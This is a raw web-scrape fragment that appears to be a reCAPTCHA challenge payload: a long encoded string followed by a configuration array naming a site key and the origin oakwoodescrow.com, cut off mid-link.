bjvClcK2SDkFRhnCsEJqwrlbw7EeYlVlw7A5LMOnScK/NyEmEFVzw6bDosKlRFLDuCgjWTTCrXViX8KsLMKZw5BkVHB2w4A/w4HCnTLCmMK5wrB0TWfDnMKMWUrCnQ0Zw4toHBx4Fip7wpTDm8OVw4PCvsKKw6rDq3HChFJ0IcOkwpNjW8KPPn3Cv3t9wonCnMKPwovDlMO0w6zDgBXClR/DucO6wps3wqzCp8O1TGpzbsKew47DgVjDiTbCniTCr8K4BgJeFHAqXEN/w7wRw4hfwo3Cm8K/wq15w4LDmHjCsWfDvQ8mG8K6IzRPC8KGKMKtwoPDnsKIbUd/w4PDucKbwplvw7fDpcKUdXjDsMK0fhnDjGxnw74gbMKWVndqw7kmwr0qwpvCrhrCrTBawrnDicKjw5ZldsOhwp3DtMKwwoLDt2HCvSlvWz/CtMOlTVc7w6Fxw5Vlw4XDkT9racK8YEIzX0bCqMKRwrjDmVBNw5U/NW4/[base64]/Dn8Kqw7wmw6TDum7CosO5YsKXPsKYw73DrcOIwockwrnCvDLChsKDw7DCkkvCusOlKsOkTMOtcRDCm8KBccKrJ2JNw7JLw7bDhF/DscOIw7JSwpIZWn9Sw6zDu8O6w4PDs8OrwrnDvsOVw6knwqR6I8KCZMOQw6/CrsKXw7PDmsKWwqtUw7rDjwd0ZXMJUsOxw6URw6bCrVTDngzDoMOAwrLDpxPCqMOlwoVXw6LDsG/DsRs3w5NKEsKHV8KHY2fDq8KiwqUwG8KFTTEXd8KHwr43w4rCsXjDosO6w68GAVQvw60rTChqw71NWsOaI3DDjcKDQnbCgsK2I8KqGDHCugPCt8OVw7/CkcKILy1uw4JxwrV2LksDZsKdPsKMw7DCg8O+MzbCjcONwoJewoo/wpcBwrjCrMKAZsKJw5/DgXbDmm7ClsKwB8KnDS4Jw4TCpcKxwpTCqRRqwqPCiMK8w6QRN8OwHsKxCMKHSANYFcOEw5jCk35/aMOBdywtWSrCkUrDhMKqEX1Aw63DuiRhwr1jIRHDlgpRwrrDrSjCsFATRE5gw6PCkXlWeMOywoQuwpzDjzMlw4jCoTZcQcOhf8K9NcOeBMO5aWjDkQNqw7/[base64]/DrsKuw41XLsOBeMKvF8KqHSbDtMO8WcOAMcOPf8KVwpjDp8KEUjpfw4vCtcOEIXXChMOtM8KfDsKrwp11woNMUcKCw6HDusOGWMOZJSrCkEHCsMOFwqUowqp4w69Zw6rCmnvCoErCrTfCjDDDqsOuecO8wo/CkcOFwpXDscOew7bDvmwqB8O3UUnDnDg5w6DCimt5w4FCDAvCmxnChSnCv8OLdsKfOMO6ZcKgSBljBSILwowgFsKZwrjCtyF0w5sYw4rDvsK5TMKgw7J4w5rDthXCmhwdLADDklLCmjI6w4Q+w6ZNFD/Cg8OlwovCjcKVw5AXw4/DlcOQw4BOw69fEcOiccKhJ8KdV8Ktw7jCiMOQwojDucKLLB1hcXpWwoTDgMKSCGzCs0ZOM8OaFsKkwqHCrcKfNMOtdsKPwovDscOCwonDscObBSUMw61QwqxAMMOwPcK/P8OywpkbPMKJWBTCuRfDlcO/wpMWVQPDuD7DgMOFP8OudsKnC8O6w40AG8KXbG0iTQ3DglzDsMK7w4VvFlTDoDl6VyM5VBIdPcK6wonCssOresO3S2wVNFzCjcOPR8OxJMKgwokCVcOUwph/PcKOwqAxOUERHk4oTGcSRsO3H23CkXjDsi4Aw60CwqzCpMOzS243w5EZQMKPwpzDkMKDw5fCjcO3w4/Dv8ONBcObwrk+wrrCqGrCnMOcXsO4AcK4WBzDphZUwr9PKcOxwq/DkBZGwp8bH8K4H1zCpMOjw7piw7LCijUswr/CiXhww5vDtz8IwoIOw5puP3TCvcOaOcKrw6wCwqnCuMKyw7vCl23DgMK1c8Ofw5PDgMKDVMOewpTCqGfDqsOjPHLDknYhasOdwpXDvsKnFzJqw6JDwqouEGUgWcO/wojDo8KGwrnCn1TCi8KGw4dPIC3Cm8K3eMKiwq3CtSIywoHCiMOzwp4xL8OBwr9jeMKvOg/Cp8OLPyLDp1XCsg7Dnj7DrMOjw4wDwr/Dh1NpCnhAw5jDumDCtxdDA0s4DMOsD8O1SlbDjcKcDGUbICbDqEzCi8OAw54Lw43DisO/w6RYw55owrnDjF7DisKGEFzCpnPDqW86w7PCk8Ktw7lHBsO8w7TDmQI3w7HCucOVwroNw4PDt2N7N8OeZR/DlMKBMsOWw706w4wOHX7DqcKpIzvDsEljwoYLZcOkwonDvQPCjcKNwrx2w4DDtDwawrk4w5fDlwHDnVDDgcKKw6HCqwvCssK2wpvCjcOSwoA9w43Drxdpf29PwqpMScO9esKxFsKUwo5FbQfCnVHDjQrDvcKFInvDkcKZwofDtDhcwrnDrMOPGBPDh3BUUsOTVS/[base64]/[base64]/w7lfwpwuw60fYsO6WSZKwrFiw6fDqcKeSlpvw6bDoW1FXsK7w6vDlcOtw7wYEmXCiMKFDMOaAQzClSzDkXnDrcOCLjfDhSPCp03DoMOcwpnCkkYwAl8WSAQDVMK4SsKww7fDqkfDlUlPw6DCt3hKFAfDn0DDuMOfwqbCvEJDeMO/wpwkw6lPwqTDhMKow7Y3RcOGZwFgwp9Gw63DiMK4XwwpJTg3w5RawoUnworChWbCgcK7wqMNOMKywqfCgUnCkh3DksKsYBjCsT1CCz7DusK8RiULOQPCu8O/aQ55a8Ksw6RvOsO8w6nCgjzCiVFaw7N+YHc7w5hAQEPDvyXDpSDDosKWw6HCshJqLnLChyM9w4TCnsOBU0J/RxLCsRtUKcOpwpHDmBjCtjzDksKgwrzCpmzCpG3CuMK1w53Do8KuW8O2wrZ2NXJeXG/[base64]/DhMKvwolPA3dFwrXCvDnCuig0w63Duh/Ckmlfw4TCnhjDiWpQw7XDuj/CgMOCPsObBcKjwq3CvETCicO/BsO8bFx3wqnDr1bCi8KBwqTDuMK8PsOWwp/[base64]/[base64]/w60MEmowwrTClMOHB23DkVcTcxMfUcK+RMKlwqTDhsOFw4EyLcKRwobDosOYwowZCVgDbMOtw5BWWMK2NQrCt0LDpFwXcMObw4fDgEgffmQIw7nDgUcRwqjDpXQ2N3ADL8OQRitaw5jClmHCisK5SMKmw5/CunhPwqJEZ1oydADCq8K/woxAwovCksOaG0wWdcK7Y13CiSrDvcOWPEAKS3bCgcO2eBdPRWYJw5c/wqTCijfDiMKFI8OQOBbDt8KDaHTClMK8HkcowojDoAHDhsOtw6rCn8Kcwqo0wqnDusO3VFzDunTCij8LwqMtw4PDgw1uwpTCpzrCqQNaw67DszlJC8Oxwo3DjWDDnmFKwpISwovChMKuw6IaIyZResKsXMKrM8KWwptgw7/CnMKfw4wZAC8EH8KdKi8OHlRrwpDDsxTCqiEPTwI8w4DCo2hfw5vCv0pfw7jDvAzDscOJA8KeHHYzwqDCl8O5wpDDn8Onw7/DoMK2w4fDhcOFwrjClVPCjFJVw5UywpXDkWTDg8KXHFsLTBJvw5QRI1BNwr41BsOFPH5adwnCmMKDw47DrcKqwoNOw4Nnwp5VYFnDl17Cg8KBXhIxwoRffcOscMKOwoIZasKvwqgNwox0HUxvw5wjw6BlJMO+B0vCix/CtB9uw6TDkcK/wp3CgcKmw5fDsSrCtmHDvMKAYMKOw47CocKMGcKcw6fClw0mwoYWNcKqw6cPwrNdwonCoMK5FMKMw603wqQ7WHbDt8OvwpXCjS8+wp3ChMKIGMOcw5UmwpvDh1rDi8KGw6TDusKVIRTDoCbDtsOZwrkyworDn8O8wqtkw6UnFEfDjW/CqXTCjsO8EcKpw4IJMivDq8OEwrxELg3DrMOUw6TDmnjDh8OCw5/[base64]/DpMOCw4pUw7zDpMOvBsO8wp/CoVUcwrXCocOsw6l6BBFqwojDgcKFegRBZ2rDjsOvwpPDjBhcacKwwqjDhcK4wrbCsMKfIgjDrn7CrsOcFsKvw7VibEAdbwfCuWF+wrfDpWt/cMO0wrfCo8OMFAsywrZiwq/DojzDukdXwpVTYsO2KlVRw5LDkUPDlw4fdj3Cok9necKvb8KEwoTDvhAawo1eHMOAw4HDjsK4HMOtw77DgsKCw5xnw6cFa8KGwrnDtMKgQR0jT8KhYMKCH8OwwqN6eUdFwo0Cw5lrLRxdbDPDnlo6U8K/UmIfYmk7w4pjK8OKw4vCg8ODdypRw7cUIsKvJsKDwqkdVALDg0UfJ8KXYBjDncOpO8OFwqNwI8KXw6PDhR0lw79Bw5JSa8KCHyTChMKAN8KdwqXDv8Ogwos4W0/[base64]/CrMKpMsKEGykJfHvClcOBS8O/[base64]/w7TCgDsbwqvClsOVwq/DhMOgGSPCiy8tDS0rw43ChMOoQh1dw6PDosKKdTtCWsOAbRJuw4FSwrJvL8KZw6h1wq3CuiDCtsOrPsOKCgkeBlgod8Ojwq4TSsO9woUMwowYSEUswpbDgW9DwqTCs0fDusKWK8KEwphhaMKeB8OqU8O/wrHDn2ZgwozDvsOIw5swwoDDusO7w47CjXTCi8O+w4wUCCzDrMO4cRtBUMKbwpg9w6kzWlYbwoRKwqVYXG3DoBEEFMKrOcONX8K8wocKw7QPwrTDg2BGUVPDq38/w4hvXCJ1bcKaw7DDsnM0b1nCvVjCocOdJMOLwqDDmMOhVxMoESpHSw/[base64]/DqsK2w7XDkcKDYsOOwr3DsAA/PcKPbMKgwrh0w6jDh8OEckrDicOxOE/CksOnSsKqJTlHw7/CrgXDtXDDv8KnwqjDscO/TCF3DsOJwr1/ZU0nwrXDsTVMTcKqw6TDo8KkH1PDuypGSRvCmi3DvcKiw5HCiA7CkMKZw5jCsW7DkCfDrUU1WsOqEHpkHELDrD5Zd0BYwrTCosOaDU1wUxPDscOfwo0LAi82dCzCmMO/wq/Dg8KHw5TDswjDkcOpw6XCllVewqjDgsOqwr3CjsKsS2HDpMKKwoFXw40WwrbDusObw7Rbw6l8MiRaOsOCAgnDgh/[base64]/[base64]/ZQ7DsEvDn1ERVgzCsMKAGkIbwrvDonzDvDnDg1dnw7XDnsO3wq/DvhYkw6ADHcKVL8OLw6fDm8Oje8KcFMOBwrfCs8KXE8OIGcOOG8OAwo3CqMKVw6M8w5DDoiEVwr1QwqI9wrk+wq7Dk0vDrBfDv8KXwq/[base64]/[base64]/Do8Orw6Qpw7XCoUbDmgVjw7fDhSFgdMKUwq/Cih4Qw4QzBMKiwoxcCAMoJSMfO8K8RXRtX8ONw4BXVWVPwpxMworDkcO5asOSw5TCszzDpcKYFsO/wpkVYMORw61EwosUWsOHfcKGFVzCuizDslrCkMKZTMKWwrp+VMKrw7M4b8OCNcO1YXXDlcOOK2DCmWvDgcObRWzCtiZuwo0mwq7CgcO0FTnDvcKkw6tdw6XCk13DoCPCjcKOPhUbfcK8YsO0wovDmsKTesOEWC91LD0Iw6jChW/CnMO5wpnCqsO4E8KLChXCszNlwqbDqsOnw7fCncOxAzzDgUANwpDDssKfw551cDfCnSw1wrN3wrjDtC5iMMOCWCLDtcKIw5hydBZocMKpwootw7fCusOUw70bw4fDnW4Tw4FiEMObasO2wrNsw57DmcOTwrzCnzVxeFHCvWNwMcOWw5XDqG46NcOAEsKxwq/[base64]/CiFLDu8Kww6Nrw47Co27Dk8OCw5Yqd8OgWWrDvMK3w7xYB8KyCcKgw4Riw48sLMOiwoBuw5MqEwrCohQjwqZ5Xx/CnFVffBrCpjTCnk5NwqEkw4/Du2lJX8OPdsKUNTzCkMOCwoTCgnB/wqLDiMOMD8KsdMKuIAYNwrPDicO9RcK1wrR4wrwlwqHCqA7CuWo+fHMZf8OPw5E9H8ODw5bCisKkw6UQRSxFwp/DmhzChMKecVt4IXzCpSjDpx07JXh1w7rDn0lzf8KqZMOvJQfCo8Oow67CpTnCq8OcAGbDpMK/wptIw5s8RBt9eCjDnsO1OMKYUWdPHMOTw4dLwrbDniLDh38TwpfCvMO3IsODDEDDogRew65gwpnDrMKBD0TCil1bIcOCwqLDmsOWWcOWw4/CoFDDoTAYU8KEQQpfeMKaVMKUwpEPw5ECwpHCvsKCw7rCllgtw4zCkHBuV8OqwooHDsKEEWIvZsOiw5vDiMO2w7XChXnCkMKcwqzDlXvDq3zDgB/DrcK0Ag/DiwPCjBPDkgxhwpVYw5RwwpnDhjFEwoTCnWYMwqnDlSzDkGvCoDHCp8Kvw6AawrvCsMOSGk/[base64]/CknhTL8OPwp8BaSTCmiYywpzDogPDncOYHMOWDMKsIcOsw5AiwqvCucOmCMO6wq/CjMKSCGAQwpYAwoHDjcOfbcOVwoJiwr3DucKBwqIEdU/[base64]/fHp8fi3DmmsJa8OdLVHCrAw9w6vDgsO1S8Kyw73DgGfCmMK5wq5AwoJ/RcKqw5zDlcOawqp0w6/[base64]/w67Cp8K/w6lQSxMGwqjCqTzDnD3DosOXwoQbLsOhOVpQw5p4HMK1wpssNsOaw4k+wp/[base64]/P07CuDDDqWgLPsKxw6cvwrPCmXgWc0k+HV8kwrsmKB1TOcOkD1cHTnzCi8K2KcK1wqPDisO6w6DCjQc8GcKjwrDDuTNrE8OVw5dcOHjCoAh+aG8kw7HDsMOXwrfDh0LDmQ9FBMK+XFNewqTDnkdDwo7DtB3Chl1FwrzCiBU4LznDn2BMwq/[base64]/[base64]/Ch8OqVRUVdELDu0sZw5/[base64]/[base64]/CgyLCukXDh2jDu8OqAk3Dvgctw7zCqifDoMOyOUgew53CsMOJwr88w7NrV29pSERTEMK5wrxZw5FHwqnDuwk6w4Y/w5lfwoc7wovCgsKSN8OhPi9eLMKow4MNN8OEw6zDksK7w5hED8Okw5xaFXZ2esOhbHbCiMKywp9rw5lqwobDosOsI8K5b0LCu8OgwrcnEcOTWCBANcKSWBQ/PFRKUsKyQGnCtD7CrQZzBn7CrHcxwrFJwokKw5rCl8KJwr/Cp8KoRsK8MknDl1HDqVkAJcKGFsKHQzc2w4LDoyp8bcKMwok5wpYDwqd4wpo2w5HDhsOHY8KPUsOjbmpEwqVlw4JpwqTDiHQGEnTDtFdkPElHwqVkNjM9wolhSTLDsMKGCDU0DxM+w5fCsydiX8KIw6oOw6nClsOzHAl1w7/DhTprw54OGVTCv19SM8Odw7xww6DDtsOqVMOuNQXDqXVYwpHCjcKARXN2w6/CqGonw6TCknzDqcKwwo0TOsOSwrtGacKxCRfDgW4RwrlmwqY3wq/CkGnDicKzDgjCmTDDvV3DqCXCjBgHwrs4XE/[base64]/DrQDDpmovY8OGABnCo1XCimzClMKww7lyw6rCh8ObaQbDrgMfw49acsOGFWrDnm49QXHCjMKZQlxGwq8yw5V/w7QAwoNvXMKGJsOMwoQzwqsiLcKFc8OHw7M/wq7DvHJ5wo1Vwp/Dt8KVw7zDlDNnw4DDo8ONPcKdw7nCicKKw69+bAwrUsO3UsOwIDwNwpBGDsOpwq7DlCg0HybChsKtwrZ3HsOgekHDicK2F2BawqN0w6DDqGvCi3FgORLDjcKCCcKAwocoNghyNRslbcKIw6dTfMO5bcKGWR4Yw6/DicKnwoYZBk7CtR/Ch8KJDT1zasKxFV/[base64]/[base64]/CqsOJOG1bKMOmw416TABjw6MMw7HDiitkKMOjw6gowoR0P8OUBsKrwpfCjMOnVnfCqn/ChgHDisK7NcKMwrBAIDjDvUfCkcKOwofDtcK8w7bCuy3Ds8O2wp/[base64]/w47DvlAHQR5bw4fCvz9qwoLDr8OBw5Zgb8OLw79SwpLCr8K+wp5dwoM0NgV9K8KHw7ZhwqZGQVvDscKhIz8Yw5ANLWLDicOfw55hIsKDwpvDuEAVwrFAw4/[base64]/CssKJSMOfcTtewqkaSsKBXCfChhUSYMOBKcKpc8KtacOxw47DmsO0w7TCksKKecOLVcOow6vCr1Yawq/DgRHDi8KQVWPCrn8pFMO4cMOowojCiyshN8KIDcKGw4cQcsKlXSMsR33DlzgSwpTDgcK6w6p8wqg0Fnh/JBHCmHbDuMKbw7kIBnB5wr7DhU7DpGRLNhMZQMKswpgRIEwoKMObwrTDoMORdsO7w4xAFhgMS8OWwqIJF8K/w7LDhcONB8OyNiBVwoDDs1/DlsOPIyDCl8OnWFkvw77DjyXDo17CslAXwoExwqUFw7djwrHCpB7CngXDpCZkw5Euw44Lw4nDp8K1wqDCgsO/B0zDvMOxRRQSw65Pwqh2wq9Xw7UnH19+w6vDpsOhw6LCmcKfwrZvWlNowoJ7R1LCssOewq3CscOGwoAqw4gaI1BRTA90ZXp5w55Vwq/Cq8K3wqTCgzDDtsKYw6DCgntFwpRCw6Fsw5/[base64]/w5DCl8KIAAUkwrfDmsKtw4LCrsOHIjzCvcODSVXCuw3DnUDCqMORw7bCtSZFwrMlYhV9McKiDETDoFsgY0rDg8K3wo7DkMKcRDjDjcKHwpAqJcKQw4nDu8Olw5TCqsK0c8O0wrpVw6wgwp/Cv8KAwoXDi8K4wobDlsKIwonCv0VzDxLCr8OrRsKrPHRVwpVxwrPCtsOKw6PDkR3DgcKWwovDn1gQdBVUd0nCv0PCnMOTw4BgwpMpDcKWwoPChsOQw5o5w7hRw5sqwqN5wqxuCMO+GsKWHsO9T8KCw7UePsOsYMOzwo3DjwDCksO2SV7CsMOowp1FwqhieWMOSQ/DqF5UwqXCicOjeRkNwqHCnAvDmjgWfsKpZkN/ZhtDF8KUIlhiMMOwBsOmd2PDq8OSb13DtsK/wpdeYG3Ck8O5wq7DuW3DonrDtFp7w5XChsKkDsOqWMKef2/CrsOzXsOUwq7CjCTDum5Iwr7CrsOMw5rCm3fDnybDmcOCHcKfFVddE8K6w6PDpMKzwrsfw4fDp8ObWMOJw69hwoMEX33Dk8KNw7AVTiFDwoFSHzTCngzCgAHCtDlRw7gTb8Orwo3DrAtswqlMalvDjT/DhMO9EXAgw6URV8Oyw55rYsKBwpNMFl3CmWzDmxpxwpHDmsK+w48Mw6JqDyfDvcOdw7vDkSFrwqjCrjzChMONJ3pSwoFDLMOVw49sCsOIYsK4VsK4wrHCvsKmwr0FYMKOw6wjGhjCkH08OXDDnDZFesKaHcOiJw82w5Zewo3Dl8ORQ8Oxw7/DncOTUMK1csO8BMKNwrbDj3bDmxcZWj0JwrnCrcKrAcKPw5PCh8KpFxQxekBWMsO2EFDDiMOSd1DCt2x0B8Odw6rCu8OQw6xwJsK/HcK8w5YJw6I/TRLCiMOQw4PCqsKSeWoNw5gowoXChcK7bcK/MMOSb8KEJMKKLnoGwqQzQSQqCDPCtnN6w4vDsgpIwrgyIzlxMsOfB8KPwqUwKsKwTj0lwrtvRcO6w5l6eMOWwop/[base64]/[base64]/DlENpMwguw7/CmcOjw6wwwqLDhlfCkjRtw5DCugpowpQSSzcFU0XCkcKbw5HCocKYw5AaMAjCkQN+wpZHDsKmccKVw47CkE4hLz/CiU7Cqm0xw4kIw6PDkT19Wl1zDcOSw5piw4ZbwpY2w7nCoBzCs1vDm8Kkwq3DuE98N8K/w4zDigsZMcOuw67DkcOKwqrDoEXDoxBdV8OiAMKEOMKLw7nDqMKMElhTwrvCkMOpe2UtaMKBDQPCmEs5wq9dWVpId8OoZl/Ck0zCkcOvKMOYXwbCgW0gcMKQe8KNw5LDrgBDIsOKwrrCh8O5w7/DugMEw4xAL8O+w6g1ODzDhTNbO2xlw4ZRwq8LfsKJPz1EMMK/SWnCkmYBOcKFw6YIw4jDrMKcTsKmwrPDlsKkwp9mEG7ChsKMw7HCiW/[base64]/[base64]/AWE9w7rDil14HsKow4gQWMKJQGLClwrCpGDDt04QOBDDoMOZwr1MHcOKHC/CusK/Em9ww4rDu8KHwpzDkWHDhFF/w4EvVcK+O8ONbR07wqnCli7Dn8OwKXvCtU1KwqDDv8KmwpcLJMOifFvCmcKsdHHCsXFyVsOgO8KVwq3DmMKGP8K5MMOSBld6wqTCn8KXwr/Dr8KmDxzDocO0w7B4J8Kyw5LDjMK/w7hvFQ/[base64]/[base64]/CjBHCpFtiLMKQK8KBU8O7JcOGRcO/w44BCSluHBrCuMKtbm/DlsODw7vCukPDnsO8w4N9GQvDglXDpnNQwo15JcKKbMKpwrdaAV0ZT8OGwr9GDsKbWTvDnw3DihV7DxwYRsKXwrhyX8Kfwr4Nwp83w7/CpHluwoRPdDbDo8OJbsO+LADDgxFrQmrDsmrCoMOACMOQdRYZTGnDncOlworDsw/CvictwobCuyLCjsK5w7LDr8OVPMKAwpvCtMKacVEse8KywoHCpG11wqjDqWnDocKXEnLDkwJDCmkSw7/ClUrDk8Olw4XDjz16wp8hwohHwrljLx7DsFDCmcONw6zDu8KzY8KvQmI7WTjDmcKgMhbDuFMOwoXCryx6w5cwO3dlWSN/wr7CoMKRJgo/wrTCj31dw5YSwp7Ck8OWXwfDucKLwrDDlEbDkgJEw6nClsOHCcKCwrfCjMO3w5B7wox/dMOiKcKtYMOSwrvCm8Oww7fDj2jDuCjDrsOfE8Kfw7zCksOYD8O6woI1SAHCmhXDpE8Pw6rCsB1Mw4nDiMOZesKPf8OnDnrDvTHCgMOzNMOOwo90w5zChMKbwpPCtyQ3AsOXN13Cmm/Dj1/[base64]/McOhXXxNDMKjB8OywoDCu3LCg8OaG8KCEzzDgMKjwovDn8OqKTnCp8K5S8Kpwp0fwq7Dv8KHw4bDvsOOViTCiWjCk8Kow5cQwobCsMK3BzMUBkJLwrLCuhZANQ7Cq3hrwovDg8KVw5kgBcOxw69YwqRdwrk/aTfCksKlwp58bcKtwq8jQMOYwpZ9wo/CkDJlZsKMwp3CuMKOw4VAwqjCvB7DmGNdAks8A03CvcKOwpccX0Ibw4TDk8K1w7DCvknCrMOQZ28RwpjDnWcvNMKVwq/[base64]/[base64]/RBLCgMOOwojDocKdwrxJw6U3w5bDj0DCn0VfasKHEDkZWCHDmcOQJR3Cv8OXwpbDjDNYJUDCvcK0wr9EbsKLwoZYwpwtPsOMRBY+AMOEw7VzSkNhwrJvfsOuwq92wrR7FsKuaxfDksO3wr8cw4PCmMKUC8Krwo9XRsKPRX/Dh2bCrkLCtXBLw6A9XiF0MD/DmCImJMO+wpVPw4fCvcOTwrTCmQgILcOOG8O+WGJnOsOtw5ovw7LCqStWwqMywpUZwqnCkwRMJBR3QsKgwp/DrT/[base64]/DnsKuUMOjwqoVHlPDk8KRVFLCm8KAXBhwd8ObSsK7GsKzw53CucOsw5FrbsOJKcOyw6o7M0PChMKKUlzClT4Vw6VvwqoZHX7Chx4hw58SNz/CkS7DnsKfwoUBwrt1PcKPV8OKFcOeN8KDw6bDrMK8woTCkV5Ew5EaGABWUVhBHMKuUsKvF8K7YMOTYA4IwpMkwr/Ch8OYFcOZfMOhwqVoJsORwpMpw43CtcOUwp5Zw7ZMw7LDggEfaiPDksO3SMKXwrzDssK/[base64]/[base64]/fMOZw647Snscay/CrWzDvQYmw7bConzDpsOlNz03asKawoDChhHCqyw0AgnDj8OswpgVwpdJf8KWw5/DkMODwo7Dn8OAwpTCjcKwLsOTwrPCliXChMKvwrEWWMKKHVFqwo7Cv8Ofw7fCii/[base64]/w4dwwpbCicOuQsObwqXCr8OGwr/[base64]/wr0dK3DCvsO4ZsKbw6LDk8OBwr08IwdVw4bCl8KAO8Kww5EsZnrDsQLCgsKGB8OwBDxQw6TDpMO1w6I9RsOXwrlCN8Oyw7BNJ8KVw4lsf8KkTykfwqJCw4HCv8KMwr/[base64]/DhsOIUXoQWcO9LDgbwpjDpMOYw6Zbw6jDiyHDsATCnsOUBCfDrwkXCmwJB2cxw50Sw7/[base64]/DqzokwqrDqMOIw4XCtXQ2Em4Mw49YYMOQw6U2woPDkQjDojXDvnhjXHrCgMKDw4rCoMOhdS3Dn2fCnnjDp3HCgMKzQMKkM8O9wo5ENsKDw4shSsKLwq11RcKzw41IXXt7VErCt8O/VzbDlyHDj0LChQDDow58dMKCXgpOwpzDo8KMwpI9wplUTcKhcQjCpDnChMOywqt2Z1HDgcOLwoQ+dMO6worDqcK/[base64]/[base64]/wp1xYVrCiDnCqXZew6lqwpFCHG/CpELDgMKuw4N+PcOHw6zCo8ONTHsIw71rMxs4wotJH8OTw7sjwqVUwpkBb8Kse8KGwq9nQB5KJ3bCrR9DLmzDvsKoDcKhD8OaCcKYNW0Uw4AFfSXDjELCgMOgwrLDqMOdwrBTHg/DsMO9GAzDkAxmFltTZcKcHcKVdsKiw5XCtyPDocOaw5vDmWUeFD15w6XDscONNsOcTsKGw7B9wq7CnsKNXMKbwrE0wojDmg8lEjwiw4bDqlQgFsO3w6QUwrrDqcOWUR5wCMK/[base64]/CssOtw5PCo8K8wpJcHsKqwoPDrlLDicKUNzEPwprDiSglHsOpw6Q9w4QlccKnfwcObWthw75BwqbCuwwPwoHDisKEBl7Cm8KCw6HDoMO0wrjCk8KNw5BEwr1Xw7vDqF5fwqjDm3Mcw7vDjsO6wqt+w7TCiB8/wrLCqGLCnMOUwqsLw5ANZMO6DQtOwr7DgzXCjn7DsnnDnXjCp8KnAH5CwrUiw4zCgBfCssOHw4kqwrg7OsKlwr3DlsKAwrTCjzJ3woPDgMObT189wpPDrS4JQhdCw4TCtRENMmvDij3CnEXDnsK/w63DuDTDp3nDvsOHAXVaw6bDiMKVwo/CgcOXEsK6w7IvYCrChDQwwoDCsgx1CcOMfsKVdl7DpsOzecKgYcK3w5EfwovCo2fDscKvfcKGOsOjwoclM8Ogw59dwpjCn8ODeXYsS8KtwoprRsKwK3rDv8OFw6tgWcO5wprCmzjDuVoMwoEIw7RJacK6L8KSfzvChnxAasO/wpHDq8KBw6HDssKuw6/DjyXCgE3CrMKfwq/CvsKvw7DCnSjDtMOfO8KNa1zDtcKswqPDlMOlw5TCncOUwpUNdMKewpVjTVkKwpJyw745VsO5woDCrH7DucKDw6TCqcKOL0VAwqwnwp/CucOwwpAJT8OjBFrCscKkwrTCpsOAw5HCuh3Dm1vCvMOGw7DCt8OUwqM8w7ZwLsO5w4QUw5dhGMOBwq4ddsKsw6l/MMKmwqFow5h6w6zCoVnCqD7DoTbDq8K6G8OHwpZWwp/CrsKmJ8KfWSY3FcOqbD51KcK6AcKRUcOqKMOfwpzDojXDmMKKw7/CtyzDoi5DdT3CkAYVw7lsw4k5wpzChwXDqw7DtcKuEMOpwrFRwqPDtcKew5PDhjlhTMKcYsKnw6DDvMKiLERFemjCtXhTw47CpV8Jw7XCmkvConVnw54xV2/CtsOpwpcywqPCs1BZEsOcIMKaHsK2L1laDMKzfsOvw6JUdQrDp3fCk8K4ZXJmHwduwq4fI8K4w5ZAw4DDi0daw6LDsgPDk8OUwo/[base64]/[base64]/DmsKxw7g9JcKlDMOlw53DlwXDiWLDt1ojZzkkRHrCtMK3RMKpGmVLEX/DiSohCSIew7tnfVDDsw8TJjXCjCMowrpgwqMjHsOAR8KJwpTDu8OxGsKkwrYkSSAjWcOMw6TDmsOuw7tFw7cPwo/DnsK5asK5woEObcO7wqQFw4vDucKDw71/[base64]/DgcOoScOsCcOWfwVQwpjDjQZNwrLCiSvDqsOpw7YsOMOvwr5iYsK7aMKZw4oIw4PDv8KmZAjDjMKjw6/Dl8O6wpDChMKEUx8kw7pmcHfDq8OywpfCl8O1w4TCrsKvwofCvQ/Dp19XwpzDmcK7WSl7azrDoQNyw4nCmsKrw5jDr1vCrcOow6x/w7DDlcKmwoVSJcOfw5nCqGHCjS7DuHJCXC7DtmNseQQcwp9SLsO3UnBadhPDhcKcw4drw48HworDnQXClX/DjsK3wpLCi8KbwrZ2EMOoXMOcAWxDT8Kzw43CqGQVbFHCjsKcf3fDtMKGwqsowoXDtS/CvSvCpRTCqH/Co8OwccOie8OrGcOfFMKSKiomw6kvw5BrWcKqfsO1Hn58wqfCgcKXw73DpC9JwroNw6nCkcOrwr8KdsKpw4zCohbDjl/DnsKjwrYwbsKTw7tVw5DDkcKEw43CrwTCp2ExKsOawpJwVsKISMKCSTtqSXxnw4bDisKrSBUHVcO5wqA5w5U4wpEJOTZrYT0VL8K4asOWwofDq8KCwo3DqVjDu8OcKMKWAcKjQ8Kuw4zDg8KUw6PCmi/Ciw59IE9Cf33DvMOZYMOTLMOUJMKcw50SHz95RE7DmBnCr3sPwoTDuk49ScOLw6LClMKnwpBQwoZywqbDn8KFw6XCiMODKsKzw6zDkcOQw600aS/Cs8KNw7LCpsOXB2fDt8OFwoTDnsKNBg3DohwCw7B6FMKZwpTDgwhUw6MoeMOjdnonSWRmwpLDkUUtCMOBRcKdImUhU2duN8OHw6/CscKGf8KXeglmBljCphI+Sh/ClcODwoHCrU7Dln/DlMOaw6fCiX3DnUHDvMO3SMOpDsKcwp/[base64]/Cj8Klw7VuXcKcP8OkDcOhw7/CgwTCucO6MgXDlgjDqQ4Nwr/Dj8KIVsOTw5Y2wqg6YVBNwppGVsKmw7VOI2k3w4IMwrnDim7CqcK9LDMSwojCoRl4B8OJw7zDrMOawqXCsljDjMOORzpnwqjDjkhXLMOxwopswqDCkcOLw4dPw6duwpfCr2VBQi/[base64]/[base64]/CiMO9w7dnICZlJMOswpQ1UsKSN8KgwrU0w5pHTyfCmnJywofCqcKrH348w54Xw7QobMKVwqXCj1HDq8OiZMO4wqbCihxSBETDiMO0wprCp2/[base64]/ClMKzw4DDl8Kdw5w/w4ULVgk/[base64]/CkznChsKLcMKyw5jDnsOZUFXCpcO5w7gjOsK2wpPDrF3CqMKIK3PDiUfDiRnDkkHDicOGw7pyw43CvijCuwQYwqkJw5QLG8K9fMKdw6luwq0tw67CnXPCrnRRw4bCpCHCtkHCj2oKwpXCrMKjw7gJCFzDpzDDv8OlwpoBwojDmsKPwpXDhEDCh8Ozw6PDtcK1w7IOOC/[base64]/wqbDj8KiFTNcw6RKwp9zwp7DskHDtsOvM1fDhsOQwqw1\x22],null,[\x22conf\x22,null,\x226Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oakwoodescrow.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy